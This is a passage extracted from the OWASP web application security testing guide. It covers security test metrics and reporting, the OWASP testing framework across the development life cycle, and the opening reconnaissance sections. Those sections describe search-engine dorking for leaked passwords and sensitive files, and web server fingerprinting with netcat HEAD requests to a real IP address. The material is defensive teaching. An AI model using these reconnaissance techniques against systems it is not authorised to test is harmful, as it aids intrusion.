lack of input validation when calling a component integrated with
the application is often a factor that can be tested with integration
testing.
The integration system test environment is also the first environ-

21
ment where testers can simulate real attack scenarios as can be
potentially executed by a malicious external or internal user of the
application. Security testing at this level can validate whether vul-
nerabilities are real and can be exploited by attackers. For example,
a potential vulnerability found in source code can be rated as high
risk because of the exposure to potential malicious users, as well
as because of the potential impact (e.g., access to confidential in-
formation).
Real attack scenarios can be tested with both manual testing tech-
niques and penetration testing tools. Security tests of this type are
also referred to as ethical hacking tests. From the security testing
perspective, these are risk driven tests and have the objective of
testing the application in the operational environment. The target
is the application build that is representative of the version of the
application being deployed into production.
Including security testing in the integration and validation phase
is critical to identifying vulnerabilities due to integration of com-
ponents as well as validating the exposure of such vulnerabil-
ities. Application security testing requires a specialized set of
skills, including both software and security knowledge, that are
not typical of security engineers.As a result organizations are of-
ten required to security-train their software developers on ethical
hacking techniques, security assessment procedures and tools.
A realistic scenario is to develop such resources in-house and
document them in security testing guides and procedures that
take into account the developer’s security testing knowledge.
A so called “security test cases cheat list or check-list”, for example,
can provide simple test cases and attack vectors that can be used
by testers to validate exposure to common vulnerabilities such as
spoofing, information disclosures, buffer overflows, format strings,
SQL injection and XSS injection, XML, SOAP, canonicalization issues,
denial of service and managed code and ActiveX controls (e.g., .NET).
A first battery of these tests can be performed manually with a very
basic knowledge of software security.
The first objective of security tests might be the validation of a set
of minimum security requirements. These security test cases might
consist of manually forcing the application into error and exception-
al states and gathering knowledge from the application behavior.
For example, SQL injection vulnerabilities can be tested manually by
injecting attack vectors through user input and by checking if SQL
exceptions are thrown back the user. The evidence of a SQL excep-
tion error might be a manifestation of a vulnerability that can be
exploited.
A more in-depth security test might require the tester’s knowl-
edge of specialized testing techniques and tools. Besides source
code analysis and penetration testing, these techniques include, for
example, source code and binary fault injection, fault propagation
analysis and code coverage, fuzz testing, and reverse engineering.
The security testing guide should provide procedures and recom-
mend tools that can be used by security testers to perform such
in-depth security assessments.
The next level of security testing after integration system tests is to
perform security tests in the user acceptance environment. There
are unique advantages to performing security tests in the opera-
tional environment. The user acceptance tests environment (UAT)
is the one that is most representative of the release configuration,
with the exception of the data (e.g., test data is used in place of real
data). A characteristic of security testing in UAT is testing for secu-
rity configuration issues. In some cases these vulnerabilities might
represent high risks. For example, the server that hosts the web
application might not be configured with minimum privileges, valid
SSL certificate and secure configuration, essential services disabled
and web root directory not cleaned from test and administration
web pages.
Security Test Data Analysis and Reporting
Goals for Security Test Metrics and Measurements
Defining the goals for the security testing metrics and measure-
ments is a prerequisite for using security testing data for risk anal-
ysis and management processes. For example, a measurement
such as the total number of vulnerabilities found with security tests
might quantify the security posture of the application. These mea-
surements also help to identify security objectives for software se-
curity testing.For example, reducing the number of vulnerabilities to
an acceptable number (minimum) before the application is deployed
into production.
Another manageable goal could be to compare the application
security posture against a baseline to assess improvements in
application security processes. For example, the security metrics
baseline might consist of an application that was tested only with
penetration tests. The security data obtained from an application
that was also security tested during coding should show an im-
provement (e.g., fewer number of vulnerabilities) when compared
with the baseline.
In traditional software testing, the number of software defects,
such as the bugs found in an application, could provide a measure of
software quality. Similarly, security testing can provide a measure
of software security. From the defect management and reporting
perspective, software quality and security testing can use similar
categorizations for root causes and defect remediation efforts.
From the root cause perspective, a security defect can be due to an
error in design (e.g., security flaws) or due to an error in coding (e.g.,
security bug). From the perspective of the effort required to fix a
defect, both security and quality defects can be measured in terms
of developer hours to implement the fix, the tools and resources
required to fix, and the cost to implement the fix.
A characteristic of security test data, compared to quality data,
is the categorization in terms of the threat, the exposure of
the vulnerability, and the potential impact posed by the vul-
nerability to determine the risk. Testing applications for se-
curity consists of managing technical risks to make sure that
the application countermeasures meet acceptable levels.
For this reason, security testing data needs to support the securi-
ty risk strategy at critical checkpoints during the SDLC.
For example, vulnerabilities found in source code with source code
analysis represent an initial measure of risk. A measure of risk
(e.g., high, medium, low) for the vulnerability can be calculated by
determining the exposure and likelihood factors and by validating
the vulnerability with penetration tests. The risk metrics associat-
ed to vulnerabilities found with security tests empower business
management to make risk management decisions, such as to de-
cide whether risks can be accepted, mitigated, or transferred at
different levels within the organization (e.g., business as well as
technical risks).
Testing Guide Introduction

22
When evaluating the security posture of an application it is im-
portant to take into consideration certain factors, such as the
size of the application being developed. Application size has
been statistically proven to be related to the number of issues
found in the application during testing. One measure of applica-
tion size is the number of lines of code (LOC) of the application.
Typically, software quality defects range from about 7 to 10 defects
per thousand lines of new and changed code [21]. Since testing
can reduce the overall number by about 25% with one test alone,
it is logical for larger size applications to be tested more often than
smaller size applications.
When security testing is done in several phases of the SDLC, the
test data can prove the capability of the security tests in detect-
ing vulnerabilities as soon as they are introduced. The test data can
also prove the effectiveness of removing the vulnerabilities by im-
plementing countermeasures at different checkpoints of the SDLC.
A measurement of this type is also defined as “contain-
ment metrics” and provides a measure of the ability of a se-
curity assessment performed at each phase of the devel-
opment process to maintain security within each phase.
These containment metrics are also a critical factor in lowering the
cost of fixing the vulnerabilities. It is less expensive to deal with
vulnerabilities in the same phase of the SDLC that they are found,
rather then fixing them later in another phase.
Security test metrics can support security risk, cost, and defect
management analysis when they are associated with tangible and
timed goals such as:
• Reducing the overall number of vulnerabilities by 30%
• Fixing security issues by a certain deadline (e.g., before beta
release)
Security test data can be absolute, such as the number of vulnera-
bilities detected during manual code review, as well as comparative,
such as the number of vulnerabilities detected in code reviews com-
pared to penetration tests. To answer questions about the quality
of the security process, it is important to determine a baseline for
what could be considered acceptable and good. Security test data
can also support specific objectives of the security analysis. These
objects could be compliance with security regulations and informa-
tion security standards, management of security processes, the
identification of security root causes and process improvements,
and security cost benefit analysis.
When security test data is reported it has to provide metrics to sup-
port the analysis. The scope of the analysis is the interpretation of
test data to find clues about the security of the software being pro-
duced as well the effectiveness of the process.
Some examples of clues supported by security test data can be:
• Are vulnerabilities reduced to an acceptable level for release?
• How does the security quality of this product compare with
similar software products?
• Are all security test requirements being met?
• What are the major root causes of security issues?
• How numerous are security flaws compared to security bugs?
• Which security activity is most effective in finding vulnerabilities?
• Which team is more productive in fixing security defects
and vulnerabilities?
• Which percentage of overall vulnerabilities are high risk?
• Which tools are most effective in detecting security vulnerabilities?
• Which kind of security tests are most effective in finding
vulnerabilities (e.g., white box vs. black box) tests?
• How many security issues are found during secure code reviews?
• How many security issues are found during secure design
reviews?
In order to make a sound judgment using the testing data, it is im-
portant to have a good understanding of the testing process as well
as the testing tools. A tool taxonomy should be adopted to decide
which security tools to use. Security tools can be qualified as being
good at finding common known vulnerabilities targeting different
artifacts.
The issue is that the unknown security issues are not tested. The fact
that a security test is clear of issues does not mean that the software
or application is good. Some studies [22] have demonstrated that, at
best, tools can only find 45% of overall vulnerabilities.
Even the most sophisticated automation tools are not a match for
an experienced security tester. Just relying on successful test re-
sults from automation tools will give security practitioners a false
sense of security.Typically, the more experienced the security tes-
ters are with the security testing methodology and testing tools,
the better the results of the security test and analysis will be. It is
important that managers making an investment in security testing
tools also consider an investment in hiring skilled human resources
as well as security test training.
Reporting Requirements
The security posture of an application can be characterized from the
perspective of the effect, such as number of vulnerabilities and the
risk rating of the vulnerabilities, as well as from the perspective of
the cause or origin, such as coding errors, architectural flaws, and
configuration issues.
Vulnerabilities can be classified according to different criteria.
The most commonly used vulnerability severity metric is the Forum
of Incident Response and Security Teams (FIRST) Common Vulner-
ability Scoring System (CVSS), which is currently in release version 2
with version 3 due for release shortly.
When reporting security test data the best practice is to include the
following information:
• The categorization of each vulnerability by type
• The security threat that the issue is exposed to
• The root cause of security issues (e.g., security bugs, security flaw)
• The testing technique used to find the issue
• The remediation of the vulnerability (e.g., the countermeasure)
• The severity rating of the vulnerability (High, Medium, Low and/
or CVSS score)
By describing what the security threat is, it will be possible to un-
derstand if and why the mitigation control is ineffective in mitigat-
ing the threat.
Reporting the root cause of the issue can help pinpoint what
needs to be fixed. In the case of a white box testing, for example,
the software security root cause of the vulnerability will be the
Testing Guide Introduction

23
offending source code.
Once issues are reported, it is also important to provide guidance to
the software developer on how to re-test and find the vulnerability.
This might involve using a white box testing technique (e.g., security
code review with a static code analyzer) to find if the code is vulnera-
ble. If a vulnerability can be found via a black box technique (penetra-
tion test), the test report also needs to provide information on how to
validate the exposure of the vulnerability to the front end (e.g., client).
The information about how to fix the vulnerability should be de-
tailed enough for a developer to implement a fix. It should provide
secure coding examples, configuration changes, and provide ade-
quate references.
Finally, the severity rating contributes to the calculation of risk rat-
ing and helps to prioritize the remediation effort. Typically, assigning
a risk rating to the vulnerability involves external risk analysis based
upon factors such as impact and exposure.
Business Cases
For the security test metrics to be useful, they need to provide val-
ue back to the organization’s security test data stakeholders. The
stakeholders can include project managers, developers, information
security offices, auditors, and chief information officers. The value
can be in terms of the business case that each project stakeholder
has in terms of role and responsibility.
Software developers look at security test data to show that software
is coded more securely and efficiently. This allows them to make the
case for using source code analysis tools as well as following secure
coding standards and attending software security training.
Project managers look for data that allows them to successfully
manage and utilize security testing activities and resources accord-
ing to the project plan. To project managers, security test data can
show that projects are on schedule and moving on target for deliv-
ery dates and are getting better during tests.
Security test data also helps the business case for security testing
if the initiative comes from information security officers (ISOs). For
example, it can provide evidence that security testing during the SDLC
does not impact the project delivery, but rather reduces the overall
workload needed to address vulnerabilities later in production.
To compliance auditors, security test metrics provide a level of
software security assurance and confidence that security standard
compliance is addressed through the security review processes
within the organization.
Finally, Chief Information Officers (CIOs) and Chief Information Secu-
rity Officers (CISOs), who are responsible for the budget that needs to
be allocated in security resources, look for derivation of a cost benefit
analysis from security test data.This allows them to make informed
decisions on which security activities and tools to invest. One of the
metrics that supports such analysis is the Return On Investment
(ROI) in Security [23]. To derive such metrics from security test data,
it is important to quantify the differential between the risk due to the
exposure of vulnerabilities and the effectiveness of the security tests
in mitigating the security risk, and factor this gap with the cost of the
security testing activity or the testing tools adopted.
Testing Guide Introduction
References
[1] T. DeMarco, Controlling Software Projects: Management,
Measurement and Estimation, Yourdon Press, 1982
[2] S. Payne, A Guide to Security Metrics - http://www.sans.org/
reading_room/whitepapers/auditing/55.php
[3] NIST, The economic impacts of inadequate infrastructure for
software testing - http://www.nist.gov/director/planning/upload/
report02-3.pdf
[4] Ross Anderson, Economics and Security Resource Page -
http://www.cl.cam.ac.uk/~rja14/econsec.html
[5] Denis Verdon, Teaching Developers To Fish - OWASP AppSec
NYC 2004
[6] Bruce Schneier, Cryptogram Issue #9 - https://www.schneier.
com/crypto-gram-0009.html
[7 Symantec, Threat Reports - http://www.symantec.com/
security_response/publications/threatreport.jsp
[8] FTC, The Gramm-Leach Bliley Act - http://business.ftc.gov/
privacy-and-security/gramm-leach-bliley-act
[9] Senator Peace and Assembly Member Simitian, SB 1386-
http://www.leginfo.ca.gov/pub/01-02/bill/sen/sb_1351-1400/
sb_1386_bill_20020926_chaptered.html
[10] European Union, Directive 96/46/EC on the protection of
individuals with regard to the processing of personal data and
on the free movement of such data - http://ec.europa.eu/justice/
policies/privacy/docs/95-46-ce/dir1995-46_part1_en.pdf
[11] NIST, Risk management guide for information technology
systems - http://csrc.nist.gov/publications/nistpubs/800-30-rev1/
sp800_30_r1.pdf
[12] SEI, Carnegie Mellon, Operationally Critical Threat, Asset,
and Vulnerability Evaluation (OCTAVE) - http://www.cert.org/
octave/
[13] Ken Thompson, Reflections on Trusting Trust, Reprinted
from Communication of the ACM - http://cm.bell-labs.com/who/
ken/trust.html
[14] Gary McGraw, Beyond the Badness-ometer - http://www.
drdobbs.com/security/beyond-the-badness-ometer/189500001
[15] FFIEC, Authentication in an Internet Banking Environment -
http://www.ffiec.gov/pdf/authentication_guidance.pdf
[16] PCI Security Standards Council, PCI Data Security Standard
- https://www.pcisecuritystandards.org/security_standards/index.
php
[17] MSDN, Cheat Sheet: Web Application Security Frame -
http://msdn.microsoft.com/en-us/library/ms978518.
aspx#tmwacheatsheet_webappsecurityframe
[18] MSDN, Improving Web Application Security, Chapter 2,
Threat And Countermeasures - http://msdn.microsoft.com/en-us/
library/aa302418.aspx
[19] Sindre,G. Opdmal A., Capturing Security Requirements
Through Misuse Cases ‘ - http://folk.uio.no/nik/2001/21-sindre.
pdf
[20] Improving Security Across the Software Development
Lifecycle Task Force, Referred Data from Caper Johns, Software
Assessments, Benchmarks and Best Practices - http://www.
criminal-justice-careers.com/resources/SDLCFULL.pdf
[21] MITRE, Being Explicit About Weaknesses, Slide 30,
Coverage of CWE - http://cwe.mitre.org/documents/being-explicit/
BlackHatDC_BeingExplicit_Slides.ppt
[22] Marco Morana, Building Security Into The Software Life
Cycle, A Business Case - http://www.blackhat.com/presentations/
bh-usa-06/bh-us-06-Morana-R3.0.pdf

24
This section describes a typical testing framework that can be
developed within an organization. It can be seen as a reference
framework that comprises techniques and tasks that are
appropriate at various phases of the software development life
cycle (SDLC).
3
The OWASP Testing Framework
The OWASP Testing Framework
Overview
This section describes a typical testing framework that can be de-
veloped within an organization. It can be seen as a reference frame-
work that comprises techniques and tasks that are appropriate at
various phases of the software development life cycle (SDLC). Com-
panies and project teams can use this model to develop their own
testing framework and to scope testing services from vendors. This
framework should not be seen as prescriptive, but as a flexible ap-
proach that can be extended and molded to fit an organization’s
development process and culture.
This section aims to help organizations build a complete strategic
testing process, and is not aimed at consultants or contractors who
tend to be engaged in more tactical, specific areas of testing.
It is critical to understand why building an end-to-end testing
framework is crucial to assessing and improving software security.
In Writing Secure Code Howard and LeBlanc note that issuing a se-
curity bulletin costs Microsoft at least $100,000, and it costs their
customers collectively far more than that to implement the security
patches. They also note that the US government’s CyberCrime web
site (http://www.justice.gov/criminal/cybercrime/) details recent
criminal cases and the loss to organizations. Typical losses far ex-
ceed USD $100,000.
With economics like this, it is little wonder why software vendors
move from solely performing black box security testing, which can
only be performed on applications that have already been devel-
oped, to concentrate on testing in the early cycles of application
development such as definition, design, and development.
Many security practitioners still see security testing in the realm of
penetration testing. As discussed before, while penetration testing
has a role to play, it is generally inefficient at finding bugs and relies
excessively on the skill of the tester. It should only be considered as
an implementation technique, or to raise awareness of production
issues. To improve the security of applications, the security quality
of the software must be improved. That means testing the security
at the definition, design, develop, deploy, and maintenance stages,
and not relying on the costly strategy of waiting until code is com-
pletely built.
As discussed in the introduction of this document, there are many
development methodologies such as the Rational Unified Process,
eXtreme and Agile development, and traditional waterfall method-
ologies. The intent of this guide is to suggest neither a particular de-
velopment methodology nor provide specific guidance that adheres
to any particular methodology. Instead, we are presenting a generic
development model, and the reader should follow it according to
their company process.
This testing framework consists of the following activities that
should take place:
• Before development begins
• During definition and design
• During development
• During deployment
• Maintenance and operations
Phase 1: Before Development Begins
Phase 1.1: Define a SDLC
Before application development starts an adequate SDLC must be
defined where security is inherent at each stage.
Phase 1.2: Review Policies and Standards
Ensure that there are appropriate policies, standards, and documen-
tation in place. Documentation is extremely important as it gives de-
velopment teams guidelines and policies that they can follow.
People can only do the right thing if they know what the right thing is.
If the application is to be developed in Java, it is essential that there
is a Java secure coding standard. If the application is to use cryptog-
raphy, it is essential that there is a cryptography standard. No pol-
icies or standards can cover every situation that the development
team will face. By documenting the common and predictable issues,
there will be fewer decisions that need to be made during the de-
velopment process.
Phase 1.3: Develop Measurement and Metrics Criteria and Ensure
Traceability
Before development begins, plan the measurement program. By
defining criteria that need to be measured, it provides visibility into
defects in both the process and product. It is essential to define
the metrics before development begins, as there may be a need to
modify the process in order to capture the data.
Phase 2: During Definition and Design
Phase 2.1: Review Security Requirements
Security requirements define how an application works from a se-
curity perspective. It is essential that the security requirements are
tested. Testing in this case means testing the assumptions that are
made in the requirements and testing to see if there are gaps in the
requirements definitions.
For example, if there is a security requirement that states that users
must be registered before they can get access to the whitepapers

25
section of a website, does this mean that the user must be regis-
tered with the system or should the user be authenticated? Ensure
that requirements are as unambiguous as possible.
When looking for requirements gaps, consider looking at security
mechanisms such as:
• User Management
• Authentication
• Authorization
• Data Confidentiality
• Integrity
• Accountability
• Session Management
• Transport Security
• Tiered System Segregation
• Legislative and standards compliance (including Privacy,
Government and Industry standards)
Phase 2.2: Review Design and Architecture
Applications should have a documented design and architecture.
This documentation can include models, textual documents, and
other similar artifacts. It is essential to test these artifacts to ensure
that the design and architecture enforce the appropriate level of se-
curity as defined in the requirements.
Identifying security flaws in the design phase is not only one of the
most cost-efficient places to identify flaws, but can be one of the
most effective places to make changes. For example, if it is identi-
fied that the design calls for authorization decisions to be made in
multiple places, it may be appropriate to consider a central autho-
rization component. If the application is performing data validation
at multiple places, it may be appropriate to develop a central valida-
tion framework (ie, fixing input validation in one place, rather than in
hundreds of places, is far cheaper).
If weaknesses are discovered, they should be given to the system
architect for alternative approaches.
Phase 2.3: Create and Review UML Models
Once the design and architecture is complete, build Unified
Modeling Language (UML) models that describe how the ap-
plication works. In some cases, these may already be available.
Use these models to confirm with the systems designers an exact
understanding of how the application works. If weaknesses are dis-
covered, they should be given to the system architect for alternative
approaches.
Phase 2.4: Create and Review Threat Models
Armed with design and architecture reviews and the UML models
explaining exactly how the system works, undertake a threat mod-
eling exercise. Develop realistic threat scenarios. Analyze the design
and architecture to ensure that these threats have been mitigated,
accepted by the business, or assigned to a third party, such as an
insurance firm. When identified threats have no mitigation strate-
gies, revisit the design and architecture with the systems architect
to modify the design.
Phase 3: During Development
Theoretically, development is the implementation of a design. How-
ever, in the real world, many design decisions are made during code
development. These are often smaller decisions that were either too
detailed to be described in the design, or issues where no policy or
standard guidance was offered. If the design and architecture were
not adequate, the developer will be faced with many decisions. If
there were insufficient policies and standards, the developer will be
faced with even more decisions.
Phase 3.1: Code Walk Through
The security team should perform a code walk through with the
developers, and in some cases, the system architects. A code walk
through is a high-level walk through of the code where the devel-
opers can explain the logic and flow of the implemented code. It al-
lows the code review team to obtain a general understanding of the
code, and allows the developers to explain why certain things were
developed the way they were.
The purpose is not to perform a code review, but to understand at
a high level the flow, the layout, and the structure of the code that
makes up the application.
Phase 3.2: Code Reviews
Armed with a good understanding of how the code is structured
and why certain things were coded the way they were, the tester
can now examine the actual code for security defects.
Static code reviews validate the code against a set of checklists,
icluding:
• Business requirements for availability, confidentiality, and
integrity.
• OWASP Guide or Top 10 Checklists for technical exposures
(depending on the depth of the review).
• Specific issues relating to the language or framework in use, such
as the Scarlet paper for PHP or Microsoft Secure Coding checklists
for ASP.NET.
• Any industry specific requirements, such as Sarbanes-Oxley 404,
COPPA, ISO/IEC 27002, APRA, HIPAA, Visa Merchant guidelines,
or other regulatory regimes.
In terms of return on resources invested (mostly time), static code
reviews produce far higher quality returns than any other security
review method and rely least on the skill of the reviewer. However,
they are not a silver bullet and need to be considered carefully with-
in a full-spectrum testing regime.
For more details on OWASP checklists, please refer to OWASP Guide
for Secure Web Applications, or the latest edition of the OWASP Top 10.
Phase 4: During Deployment
Phase 4.1: Application Penetration Testing
Having tested the requirements, analyzed the design, and per-
formed code review, it might be assumed that all issues have been
caught. Hopefully this is the case, but penetration testing the ap-
plication after it has been deployed provides a last check to ensure
that nothing has been missed.
Phase 4.2: Configuration Management Testing
The application penetration test should include the checking of how
the infrastructure was deployed and secured. While the application
may be secure, a small aspect of the configuration could still be at a
default install stage and vulnerable to exploitation.
The OWASP Testing Framework

26
The OWASP Testing Framework
Phase 5: Maintenance and Operations
Phase 5.1: Conduct Operational Management Reviews
There needs to be a process in place which details how the oper-
ational side of both the application and infrastructure is managed.
Phase 5.2: Conduct Periodic Health Checks
Monthly or quarterly health checks should be performed on both
the application and infrastructure to ensure no new security risks
have been introduced and that the level of security is still intact.
OWASP TESTING FRAMEWORK WORK FLOW
Before
Development
Policy Review
Review SDLC
Process
Standards
Review
Definition
and Design
Metrics
Criteria
Measurement
Traceability
Requirements
Review
Design and
Architecture
Review
Create /
Review UML
models
Create /
Review Threat
Models
Development
Code Review
Code
Walkthroughs
Unit and
System tests
Deployment
Penetration
Testing
Configuration
Management
Reviews
Unit and
System tests
Acceptance
Tests
Maintenance
Chance
verification
Health Checks
Operational
Management
reviews
Regression
Tests
Phase 5.3: Ensure Change Verification
After every change has been approved and tested in the QA envi-
ronment and deployed into the production environment, it is vital
that the change is checked to ensure that the level of security has
not been affected by the change. This should be integrated into the
change management process.
A Typical SDLC Testing Workflow
The following figure shows a typical SDLC Testing Workflow.

27
Testing: Introduction and objectives
This section describes the OWASP web application security testing
methodology and explains how to test for evidence of vulnerabilities
within the application due to deficiencies with identified security con-
trols.
What is Web Application Security Testing?
A security test is a method of evaluating the security of a computer
system or network by methodically validating and verifying the effec-
tiveness of application security controls. A web application security
test focuses only on evaluating the security of a web application. The
process involves an active analysis of the application for any weak-
nesses, technical flaws, or vulnerabilities. Any security issues that are
found will be presented to the system owner, together with an as-
sessment of the impact, a proposal for mitigation or a technical solu-
tion.
What is a Vulnerability?
A vulnerability is a flaw or weakness in a system’s design, implemen-
tation, operation or management that could be exploited to compro-
mise the system’s security objectives.
What is a Threat?
A threat is anything (a malicious external attacker, an internal user, a
system instability, etc) that may harm the assets owned by an appli-
cation (resources of value, such as the data in a database or in the file
system) by exploiting a vulnerability.
What is a Test?
A test is an action to demonstrate that an application meets the secu-
rity requirements of its stakeholders.
The Approach in Writing this Guide
The OWASP approach is open and collaborative:
• Open: every security expert can participate with his or her experience
in the project. Everything is free.
• Collaborative: brainstorming is performed before the articles are
written so the team can share ideas and develop a collective vision
of the project. That means rough consensus, a wider audience and
increased participation.
This approach tends to create a defined Testing Methodology that
will be:
• Consistent
• Reproducible
• Rigorous
• Under quality control
The problems to be addressed are fully documented and tested. It is
important to use a method to test all known vulnerabilities and docu-
ment all the security test activities.
What is the OWASP testing methodology?
Security testing will never be an exact science where a complete list
of all possible issues that should be tested can be defined. Indeed,
security testing is only an appropriate technique for testing the secu-
rity of web applications under certain circumstances. The goal of this
project is to collect all the possible testing techniques, explain these
techniques, and keep the guide updated. The OWASP Web Application
Security Testing method is based on the black box approach. The tes-
ter knows nothing or has very little information about the application
to be tested.
The testing model consists of:
• Tester: Who performs the testing activities
• Tools and methodology: The core of this Testing Guide project
• Application: The black box to test
The test is divided into 2 phases:
• Phase 1 Passive mode:
In the passive mode the tester tries to understand the application’s
logic and plays with the application. Tools can be used for informa-
tion gathering. For example, an HTTP proxy can be used to observe all
the HTTP requests and responses. At the end of this phase, the tester
should understand all the access points (gates) of the application (e.g.,
HTTP headers, parameters, and cookies). The Information Gathering
section explains how to perform a passive mode test.
For example the tester could find the following:
This may indicate an authentication form where the application re-
quests a username and a password.
The following parameters represent two access points (gates) to the
application:
In this case, the application shows two gates (parameters a and b). All
the gates found in this phase represent a point of testing. A spread-
sheet with the directory tree of the application and all the access
points would be useful for the second phase.
Web Application Penetration Testing
The following sections describe the 12
subcategories of the Web Application
Penetration Testing Methodology:
4
Web Application
Security Testing
https://www.example.com/login/Authentic_Form.html
http://www.example.com/Appx.jsp?a=1&b=1

28
Web Application Penetration Testing
• Phase 2 Active mode:
In this phase the tester begins to test using the methodology de-
scribed in the follow sections.
The set of active tests have been split into 11 sub-categories for a
total of 91 controls:
• Information Gathering
• Configuration and Deployment Management Testing
• Identity Management Testing
• Authentication Testing
• Authorization Testing
• Session Management Testing
• Input Validation Testing
• Error Handling
• Cryptography
• Business Logic Testing
• Client Side Testing
Testing for Information Gathering
Understanding the deployed configuration of the server hosting the
web application is almost as important as the application securi-
ty testing itself. After all, an application chain is only as strong as its
weakest link. Application platforms are wide and varied, but some key
platform configuration errors can compromise the application in the
same way an unsecured application can compromise the server.
Conduct search engine discovery/reconnaissance
for information leakage (OTG-INFO-001)
Summary
There are direct and indirect elements to search engine discovery
and reconnaissance. Direct methods relate to searching the indexes
and the associated content from caches. Indirect methods relate to
gleaning sensitive design and configuration information by searching
forums, newsgroups, and tendering websites.
Once a search engine robot has completed crawling, it commences in-
dexing the web page based on tags and associated attributes, such as
<TITLE>, in order to return the relevant search results [1]. If the robots.
txt file is not updated during the lifetime of the web site, and inline
HTML meta tags that instruct robots not to index content have not
been used, then it is possible for indexes to contain web content not
intended to be included in by the owners. Website owners may use
the previously mentioned robots.txt, HTML meta tags, authentication,
and tools provided by search engines to remove such content.
Test Objectives
To understand what sensitive design and configuration information of
the application/system/organization is exposed both directly (on the
organization’s website) or indirectly (on a third party website).
How to Test
Use a search engine to search for:
• Network diagrams and configurations
• Archived posts and emails by administrators and other key staff
• Log on procedures and username formats
• Usernames and passwords
• Error message content
• Development, test, UAT and staging versions of the website
site:owasp.org
Search operators
Using the advanced “site:” search operator, it is possible to restrict
search results to a specific domain [2]. Do not limit testing to just
one search engine provider as they may generate different results
depending on when they crawled content and their own algorithms.
Consider using the following search engines:
• Baidu
• binsearch.info
• Bing
• Duck Duck Go
• ixquick/Startpage
• Google
• Shodan
• PunkSpider
Duck Duck Go and ixquick/Startpage provide reduced information
leakage about the tester.
Google provides the Advanced “cache:” search operator [2], but this
is the equivalent to clicking the “Cached” next to each Google Search
Result. Hence, the use of the Advanced “site:” Search Operator and
then clicking “Cached” is preferred.
The Google SOAP Search API supports the doGetCachedPage and the
associated doGetCachedPageResponse SOAP Messages [3] to assist
with retrieving cached pages. An implementation of this is under de-
velopment by the OWASP “Google Hacking” Project.
PunkSpider is web application vulnerability search engine. It is of lit-
tle use for a penetration tester doing manual work. However it can
be useful as demonstration of easiness of finding vulnerabilities by
script-kiddies.
Example To find the web content of owasp.org indexed by a typical
search engine, the syntax required is:
To display the index.html of owasp.org as cached, the syntax is:
cache:owasp.org

29
There are several different vendors and versions of web servers on
the market today. Knowing the type of web server that is being test-
ed significantly helps in the testing process and can also change the
course of the test.
This information can be derived by sending the web server specific
commands and analyzing the output, as each version of web server
software may respond differently to these commands. By knowing
how each type of web server responds to specific commands and
keeping this information in a web server fingerprint database, a pen-
etration tester can send these commands to the web server, analyze
the response, and compare it to the database of known signatures.
Please note that it usually takes several different commands to accu-
rately identify the web server, as different versions may react similarly
to the same command. Rarely do different versions react the same to
all HTTP commands. So by sending several different commands, the
tester can increase the accuracy of their guess.
Test Objectives
Find the version and type of a running web server to determine known
vulnerabilities and the appropriate exploits to use during testing.
How to Test
Black Box testing
The simplest and most basic form of identifying a web server is to look
at the Server field in the HTTP response header. Netcat is used in this
experiment.
Consider the following HTTP Request-Response:
From the Server field, one can understand that the server is likely
Apache, version 1.3.3, running on Linux operating system.
Four examples of the HTTP response headers are shown below.
From an Apache 1.3.23 server:
$ nc 202.41.76.251 80
HEAD / HTTP/1.0
HTTP/1.1 200 OK
Date: Mon, 16 Jun 2003 02:53:29 GMT
Server: Apache/1.3.3 (Unix) (Red Hat/Linux)
Last-Modified: Wed, 07 Oct 1998 11:18:14 GMT
ETag: “1813-49b-361b4df6”
Accept-Ranges: bytes
Content-Length: 1179
Connection: close
Content-Type: text/html
HTTP/1.1 200 OK
Date: Sun, 15 Jun 2003 17:10: 49 GMT
Server: Apache/1.3.23
Last-Modified: Thu, 27 Feb 2003 03:48: 19 GMT
ETag: 32417-c4-3e5d8a83
Accept-Ranges: bytes
Content-Length: 196
Connection: close
Content-Type: text/HTML
Web Application Penetration Testing
Google Hacking Database
The Google Hacking Database is list of useful search queries for Goo-
gle. Queries are put in several categories:
• Footholds
• Files containing usernames
• Sensitive Directories
• Web Server Detection
• Vulnerable Files
• Vulnerable Servers
• Error Messages
• Files containing juicy info
• Files containing passwords
• Sensitive Online Shopping Info
Tools
[4] FoundStone SiteDigger: http://www.mcafee.com/uk/downloads/
free-tools/sitedigger.aspx
[5] Google Hacker: http://yehg.net/lab/pr0js/files.php/googlehacker.
zip
[6] Stach & Liu’s Google Hacking Diggity Project: http://www.stach-
liu.com/resources/tools/google-hacking-diggity-project/
[7] PunkSPIDER: http://punkspider.hyperiongray.com/
References
Web
[1] “Google Basics: Learn how Google Discovers, Crawls, and
Serves Web Pages” - https://support.google.com/webmasters/an-
swer/70897
[2] “Operators and More Search Help”: https://support.google.com/
websearch/answer/136861?hl=en
[3] “Google Hacking Database”: http://www.exploit-db.com/goo-
gle-dorks/
Remediation
Carefully consider the sensitivity of design and configuration informa-
tion before it is posted online.
Periodically review the sensitivity of existing design and configuration
information that is posted online.
Fingerprint Web Server (OTG-INFO-002)
Summary
Web server fingerprinting is a critical task for the penetration tester.
Knowing the version and type of a running web server allows testers
to determine known vulnerabilities and the appropriate exploits to use
during testing.

30
403 HTTP/1.1 Forbidden
Date: Mon, 16 Jun 2003 02:41: 27 GMT
Server: Unknown-Webserver/1.0
Connection: close
Content-Type: text/HTML; charset=iso-8859-1
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
Expires: Yours, 17 Jun 2003 01:41: 33 GMT
Date: Mon, 16 Jun 2003 01:41: 33 GMT
Content-Type: text/HTML
Accept-Ranges: bytes
Last-Modified: Wed, 28 May 2003 15:32: 21 GMT
ETag: b0aac0542e25c31: 89d
Content-Length: 7369
$ nc apache.example.com 80
HEAD / HTTP/1.0
HTTP/1.1 200 OK
Date: Sun, 15 Jun 2003 17:10: 49 GMT
Server: Apache/1.3.23
Last-Modified: Thu, 27 Feb 2003 03:48: 19 GMT
ETag: 32417-c4-3e5d8a83
Accept-Ranges: bytes
Content-Length: 196
Connection: close
Content-Type: text/HTML
$ nc iis.example.com 80
HEAD / HTTP/1.0
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
Content-Location: http://iis.example.com/Default.htm
Date: Fri, 01 Jan 1999 20:13: 52 GMT
Content-Type: text/HTML
Accept-Ranges: bytes
Last-Modified: Fri, 01 Jan 1999 20:13: 52 GMT
ETag: W/e0d362a4c335be1: ae1
Content-Length: 133
HTTP/1.1 200 OK
Server: Netscape-Enterprise/4.1
Date: Mon, 16 Jun 2003 06:19: 04 GMT
Content-type: text/HTML
Last-modified: Wed, 31 Jul 2002 15:37: 56 GMT
Content-length: 57
Accept-ranges: bytes
Connection: close
HTTP/1.1 200 OK
Server: Sun-ONE-Web-Server/6.1
